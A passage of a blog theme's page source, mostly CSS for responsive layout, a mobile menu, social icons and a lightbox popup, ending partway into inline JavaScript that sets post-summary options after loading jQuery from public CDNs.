    font-style: normal;

    text-align: center;
    margin-bottom: 20px;
    font-family: Montserrat, Helvetica, Arial, sans-serif;
    font-weight: 700;
    font-size: 25px;
    line-height: 1;
    letter-spacing: -1px;
    text-transform: none;
    color: #000000;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
  color: #222;
  text-transform: uppercase;
  font-size: 12px;
}
strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {
  margin-top: 20px;
}


.entry-tags.gray-2-secondary {
    font-family: Lato, Helvetica, Arial, sans-serif;
    font-weight: 400;
    font-size: 12px;
    line-height: 1.5;
    text-transform: uppercase;
    color: #A0A0A0;
    text-align: center;
    margin: 2rem 0;
    padding-left: 0;
    list-style: none;
}

.entry-tags li {
    display: inline-block;
    padding: 0 7.5px;
    margin-bottom: .5rem;
}

.entry-tags li:hover {
    background: #000;
    color: #fff;
}

.entry-tags li:hover a{
 
    color: #fff;
}

/*************************************************
*	10. Tablet									 *
*************************************************/


@media only screen and (min-width: 959px) and (max-width: 1100px) {
	
	.container {
		width:960px;
	}

.homepage-carousel .slick-next, .homepage-slider .slick-next {
    right: 40px;
}

.homepage-carousel .slick-prev, .homepage-slider .slick-prev {
    left: 40px;
}

.container.sp_sidebar #main {
    width: 66%;
    margin-right: 20px;
    float: left;
}
#sidebar img {
    max-width: 255px;
}

#sidebar iframe {
    max-width: 255px;
}

#sidebar {
    width: 31%;
    float: right;
}

#sidebar .widget {
      width: 255px;}
	
	
}
@media only screen and (min-width: 768px) and (max-width: 960px) {
	
	.container {
		width:726px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:476px;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:100%;
		margin-right:20px;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:98%;
		}
		
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:0px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}

	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
.homepage-carousel .slick-next, .homepage-slider .slick-next {
    right: 40px;
}

.homepage-carousel .slick-prev, .homepage-slider .slick-prev {
    left: 40px;
}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.container {
		width:320px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:46px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:320px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:320px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:277px;
		}
		
	.container.sp_sidebar .item-related {
		width:320px;
		margin-bottom:30px;
	}

.post {

    padding: 20px;

}

.homepage-carousel .slick-next, .homepage-slider .slick-next {
    right: 10px;
}

.homepage-carousel .slick-prev, .homepage-slider .slick-prev {
    left: 10px;
}
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.container {
		width:480px;
	}
	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:55px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:480px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:480px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:438px;
		}
		
	.container.sp_sidebar .item-related {
		width:480px;
		margin-bottom:30px;
	}
	
}

.social-icons {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}
.social-icons li {
  padding: 2px;
}
.social-icons a {
  position: relative;
  display: block;
  width: 36px;
  height: 36px;
  line-height: 36px;
  text-align: center;
  border-radius: 10em;
  background: rgba(0, 0, 0, 0.05);
}
.social-icons a:hover {
  background: #cfa279;
  color: #fff;
}


div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}

.footer {
    text-align: center;
}

.small-bg-title {
    margin-left: 100px;
    font-weight: bold;
    font-size: 30px;
    line-height: 1.3em;
    margin: 0 0 0.8em 0;
    color: #000;
}

.big-bg-title {
  position: absolute;
  top: 0;
  left: 0;
  font-size: 80px;
  line-height: 130px;
  font-weight: 900;
  z-index: -1;
  opacity: 0.15;
color: #000;
}



.footer-socials {
  padding: 100px 0 80px;
  overflow: hidden;
  position: relative;
    text-align: center;
    z-index: 999;
}
.footer-socials .big-bg-title {
  position: static;
  margin-bottom: 0;
  line-height: 30px;
}
.footer-socials .small-bg-title {
  margin-left: 0;
}
.footer-socials .social-icons {
  max-width: 800px;
  margin: 0 auto;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.footer-socials a {
  font-size: 36px;
  width: 80px;
  height: 80px;
  line-height: 80px;
  margin: 10px;
  background: transparent;
  -webkit-transition: background 0.6s, color 0.6s;
  transition: background 0.6s, color 0.6s;
}
.footer-socials a::after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: none;
  border-radius: 10em;
  z-index: -1;
  opacity: 0;
  -webkit-transition: opacity 0.6s, visibility 0.6s, -webkit-transform 1.5s;
  transition: opacity 0.6s, visibility 0.6s, -webkit-transform 1.5s;
  transition: transform 1.5s, opacity 0.6s, visibility 0.6s;
  transition: transform 1.5s, opacity 0.6s, visibility 0.6s, -webkit-transform 1.5s;
}
.footer-socials a:hover::after {
  opacity: 1;
  -webkit-transform: scale(100);
      -ms-transform: scale(100);
          transform: scale(100);
}
.footer-socials a.social-facebook:hover, .footer-socials a.social-facebook::after {
  background: #3b5998;
}
.footer-socials a.social-twitter:hover, .footer-socials a.social-twitter::after {
  background: #55acee;
}
.footer-socials a.social-instagram:hover, .footer-socials a.social-instagram::after {
  background: #125688;
}
.footer-socials a.social-dribbble:hover, .footer-socials a.social-dribbble::after {
  background: #ea4c89;
}
.footer-socials a.social-email:hover, .footer-socials a.social-email::after {
  background: #cfa279;
}
.footer-socials a.social-500px:hover, .footer-socials a.social-500px::after {
  background: #222;
}
.footer-socials a.social-rss:hover, .footer-socials a.social-rss::after {
  background: #ff6600;
}
.footer-socials a.social-pinterest:hover, .footer-socials a.social-pinterest::after {
  background: #cb2027;
}
.footer-socials a.social-google:hover, .footer-socials a.social-google::after {
  background: #dd4b39;
}
.footer-socials a.social-linkedin:hover, .footer-socials a.social-linkedin::after {
  background: #007bb5;
}
.footer-socials a.social-youtube:hover, .footer-socials a.social-youtube::after {
  background: #bb0000;
}
.footer-socials a.social-dropbox:hover, .footer-socials a.social-dropbox::after {
  background: #007ee5;
}
.footer-socials a.social-flickr:hover, .footer-socials a.social-flickr::after {
  background: #ff0084;
}
.footer-socials a.social-bitbucket:hover, .footer-socials a.social-bitbucket::after {
  background: #1F5081;
}
.footer-socials a.social-skype:hover, .footer-socials a.social-skype::after {
  background: #00AFF0;
}
.footer-socials a.social-foursquare:hover, .footer-socials a.social-foursquare::after {
  background: #0072b1;
}
.footer-socials a.social-stumbleupon:hover, .footer-socials a.social-stumbleupon::after {
  background: #EB4924;
}
.footer-socials a.social-delicious:hover, .footer-socials a.social-delicious::after {
  background: #3274D0;
}
.footer-socials a.social-digg:hover, .footer-socials a.social-digg::after {
  background: #1B5791;
}
.footer-socials a.social-behance:hover, .footer-socials a.social-behance::after {
  background: #1769ff;
}
.footer-socials a.social-steam:hover, .footer-socials a.social-steam::after {
  background: #231F20;
}
.footer-socials a.social-git:hover, .footer-socials a.social-git::after {
  background: #000000;
}
.footer-socials a.social-vimeo:hover, .footer-socials a.social-vimeo::after {
  background: #aad450;
}
.footer-socials a.social-deviantart:hover, .footer-socials a.social-deviantart::after {
  background: #05CC46;
}
.footer-socials a.social-soundcloud:hover, .footer-socials a.social-soundcloud::after {
  background: #FF6A22;
}
.footer-socials a.social-twitch:hover, .footer-socials a.social-twitch::after {
  background: #6441A5;
}
.footer-socials a.social-yelp:hover, .footer-socials a.social-yelp::after {
  background: #C41200;
}
.footer-socials a.social-paypal:hover, .footer-socials a.social-paypal::after {
  background: #002C8A;
}
.footer-socials a.social-amazon:hover, .footer-socials a.social-amazon::after {
  background: #FF9900;
}
.footer-socials a.social-email:hover, .footer-socials a.social-email::after {
  color: #fff;
}


  #widget-area .widget{    float: none;
    margin-right: 0;
    width: auto;}
</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/ 

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
  background-color: #f5f5f5;
}
.slicknav_menu {
    background:#171717;
    padding:5px;
}
.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}
.slicknav_nav a{
    padding:5px 10px;
    margin:2px 5px;
    text-decoration:none;
    color:#fff;
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	font-weight:400;
	letter-spacing:2px;
	color:#fff;
	text-transform:uppercase;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}


.justified-gallery {
  width: 100%;
  position: relative;
  overflow: hidden;
margin-bottom: 1.5em;
}
.justified-gallery a {
  position: absolute;
  display: inline-block;
  overflow: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  /* IE8 or Earlier */
}
.justified-gallery a img {
  position: absolute;
  top: 50%;
  left: 50%;
  margin: 0;
  padding: 0;
  border: none;
}
.justified-gallery a .caption {
  display: none;
  position: absolute;
  bottom: 0;
  padding: 20px;
 background-color:rgba(0,0,0,0.50);
  left: 0;
  right: 0;
  margin: 0;
  color: white;
  font-size: 14px;
  line-height: 16px;
}
.justified-gallery .spinner {
  position: absolute;
  bottom: 0;
  margin-left: -24px;
  padding: 10px 0 10px 0;
  left: 50%;
}
.justified-gallery .spinner span {
  display: inline-block;
  opacity: 0;
  filter: alpha(opacity=0);
  /* IE8 or Earlier */
  width: 8px;
  height: 8px;
  margin: 0 4px 0 4px;
  background-color: #000;
  border-top-left-radius: 6px;
  border-top-right-radius: 6px;
  border-bottom-right-radius: 6px;
  border-bottom-left-radius: 6px;
}




/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
  filter: alpha(opacity=80); }

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; }

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle; }

.mfp-align-top .mfp-container:before {
  display: none; }

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045; }

.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto; }

.mfp-ajax-cur {
  cursor: progress; }

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in; }

.mfp-auto-cursor .mfp-content {
  cursor: auto; }

.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; }

.mfp-loading.mfp-figure {
  display: none; }

.mfp-hide {
  display: none !important; }

.mfp-preloader {
  color: #cccccc;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044; }
  .mfp-preloader a {
    color: #cccccc; }
    .mfp-preloader a:hover {
      color: white; }

.mfp-s-ready .mfp-preloader {
  display: none; }

.mfp-s-error .mfp-content {
  display: none; }

button.mfp-close, button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
  box-shadow: none; }
button::-moz-focus-inner {
  padding: 0;
  border: 0; }

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  filter: alpha(opacity=65);
  padding: 0 0 18px 10px;
  color: white;
  font-style: normal;
  font-size: 28px;
}
  .mfp-close:hover, .mfp-close:focus {
    opacity: 1;
    filter: alpha(opacity=100); }
  .mfp-close:active {
    top: 1px; }

.mfp-close-btn-in .mfp-close {
  color: #333333; }

.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
  color: white;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%; }

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #cccccc;
  font-size: 12px;
  line-height: 18px; }

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  filter: alpha(opacity=65);
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }
  .mfp-arrow:active {
    margin-top: -54px; }
  .mfp-arrow:hover, .mfp-arrow:focus {
    opacity: 1;
    filter: alpha(opacity=100); }
  .mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent; }
  .mfp-arrow:after, .mfp-arrow .mfp-a {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px; }
  .mfp-arrow:before, .mfp-arrow .mfp-b {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: 0.7; }

.mfp-arrow-left {
  left: 0; }
  .mfp-arrow-left:after, .mfp-arrow-left .mfp-a {
    border-right: 17px solid white;
    margin-left: 31px; }
  .mfp-arrow-left:before, .mfp-arrow-left .mfp-b {
    margin-left: 25px;
    border-right: 27px solid #3f3f3f; }

.mfp-arrow-right {
  right: 0; }
  .mfp-arrow-right:after, .mfp-arrow-right .mfp-a {
    border-left: 17px solid white;
    margin-left: 39px; }
  .mfp-arrow-right:before, .mfp-arrow-right .mfp-b {
    border-left: 27px solid #3f3f3f; }

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; }
  .mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px; }
  .mfp-iframe-holder .mfp-close {
    top: -40px; }

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%; }
  .mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: black; }

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto; }

/* The shadow behind the image */
.mfp-figure {
  line-height: 0; }
  .mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444444; }
  .mfp-figure small {
    color: #bdbdbd;
    display: block;
    font-size: 12px;
    line-height: 14px; }
  .mfp-figure figure {
    margin: 0; }

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto; }

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #f3f3f3;
  word-wrap: break-word;
  padding-right: 36px; }

.mfp-image-holder .mfp-content {
  max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0; }
  .mfp-img-mobile img.mfp-img {
    padding: 0; }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0; }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px; }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }
    .mfp-img-mobile .mfp-bottom-bar:empty {
      padding: 0; }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px; }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0; } }

@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75); }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0; }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%; }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px; } }

.mfp-ie7 .mfp-img {
  padding: 0; }
.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px; }
.mfp-ie7 .mfp-container {
  padding: 0; }
.mfp-ie7 .mfp-content {
  padding-top: 44px; }
.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0; }
/* Styles for dialog window */
#small-dialog, #small-dialogs {
	border-bottom:1px solid #eee;
	padding: 30px 30px;
	text-align: left;
	max-width: 1000px;
	margin: 40px auto;
	position: relative;
}


/**
 * Fade-zoom animation for first dialog
 */

/* start state */
.my-mfp-zoom-in .zoom-anim-dialog {
	opacity: 0;

	-webkit-transition: all 0.2s ease-in-out; 
	-moz-transition: all 0.2s ease-in-out; 
	-o-transition: all 0.2s ease-in-out; 
	transition: all 0.2s ease-in-out; 



	-webkit-transform: scale(0.8); 
	-moz-transform: scale(0.8); 
	-ms-transform: scale(0.8); 
	-o-transform: scale(0.8); 
	transform: scale(0.8); 
}

/* animate in */
.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
	opacity: 1;

	-webkit-transform: scale(1); 
	-moz-transform: scale(1); 
	-ms-transform: scale(1); 
	-o-transform: scale(1); 
	transform: scale(1); 
}

/* animate out */
.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
	-webkit-transform: scale(0.8); 
	-moz-transform: scale(0.8); 
	-ms-transform: scale(0.8); 
	-o-transform: scale(0.8); 
	transform: scale(0.8); 

	opacity: 0;
}

/* Dark overlay, start state */
.my-mfp-zoom-in.mfp-bg {
	opacity: 0;
	-webkit-transition: opacity 0.3s ease-out; 
	-moz-transition: opacity 0.3s ease-out; 
	-o-transition: opacity 0.3s ease-out; 
	transition: opacity 0.3s ease-out;
	background:#ffffff;
}
/* animate in */
.my-mfp-zoom-in.mfp-ready.mfp-bg {
	opacity: 0.97;
}
/* animate out */
.my-mfp-zoom-in.mfp-removing.mfp-bg {
	opacity: 0;
}

</style>
<style type='text/css'>
.post-entry {
  text-align: justify;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}


.container.sp_sidebar {
  overflow: hidden;
  margin-top: 40px;
}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}
</style>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,400,700,300&amp;subset=latin,cyrillic-ext&amp;ver=3.9.2" id="default_headings_font-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Crimson+Text:400,700,400italic,700italic&amp;ver=3.9.2" id="default_body_font-css" media="all" rel="stylesheet" type="text/css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjh70WPVVuydJaw3x8j6oIlGBArtDMKY_I9lNUDMecWeZNdxBVdXMb68bUnJ9X2GJIncVOem9N_Dumj3cdcllRFXllZ5Y3NA-HvFTT6DZOo6AxuK9ptHOzWeiIPl1khSsFSBhfOy2WjxRlQ/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 170; 
summaryTitle = 25; 
numposts1 = 5; 
numposts11 = 6; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();

function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}

